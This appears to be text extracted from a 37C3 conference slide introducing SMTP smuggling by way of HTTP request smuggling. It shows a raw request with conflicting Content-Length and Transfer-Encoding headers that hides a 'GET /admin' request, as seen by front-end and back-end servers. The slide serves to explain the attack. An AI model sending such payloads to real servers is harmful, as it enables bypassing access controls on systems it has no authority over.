 37C3
UNLOCKED
SMTP Smuggling Theory
HTTP Request Smuggling
Front-end server
POST / HTTP/1.1
Host: vulnerable.example
Content-Length: 43
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Foo: X
Back-end server
POST / HTTP/1.1
Host: vulnerable.example
Content-Length: 43
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Foo: X
37C3
8